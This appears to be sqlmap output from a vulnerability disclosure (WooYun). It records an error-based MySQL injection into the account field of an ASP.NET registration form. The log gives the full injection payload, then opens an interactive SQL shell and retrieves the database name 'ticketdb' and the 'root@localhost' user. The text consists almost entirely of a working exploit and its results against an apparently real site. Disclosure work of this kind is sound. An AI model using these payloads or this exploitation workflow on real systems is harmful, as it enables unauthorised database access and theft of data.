 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctl00$content$account (POST)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: ctl00$content$btnRegister=%e6%b3%a8 %e5%86%8c&ctl00$content$accoun
t=-1686' OR 1 GROUP BY CONCAT(0x71766b6b71,(SELECT (CASE WHEN (9014=9014) THEN 1
ELSE 0 END)),0x71716a7171,FLOOR(RAND(0)*2)) HAVING MIN(0)#&ctl00$content$email=
sample@email.tst&ctl00$content$mobile=987-65-4329&ctl00$content$passconfirm=g00d
Pa$$w0rD&ctl00$content$password=g00dPa$$w0rD&ctl00$content$realname=pfymlrkc&sex
=%e4%bf%9d%e5%af%86&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWCALUgq
OfAwKY3YqlDwLFz9rYBQKipdefBAKTm+HvDwLQzvSmBAKFid+yAgKtgIjVCICOw11H9JMfEZLmfTnv4n
nwQhuyriupWXYN4BZymAOs&__VIEWSTATE=/wEPDwUJNjU3NjQ1NjU2ZGSDR/ySBSGyti3Q+8Hcpk9rw
zDQuI/pRaGhj1I5Wev9TA==&__VIEWSTATEGENERATOR=799CC77D
---
[00:40:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[00:40:48] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select database()
[00:40:58] [INFO] fetching SQL SELECT statement query output: 'select database()
'
[00:40:58] [WARNING] reflective value(s) found and filtering out
[00:40:58] [INFO] resumed: ticketdb
select database(): 'ticketdb'
sql-shell> select user()
[00:41:05] [INFO] fetching SQL SELECT statement query output: 'select user()'
[00:41:05] [INFO] retrieved: root@localhost
select user(): 'root@localhost'
www.wooyun.org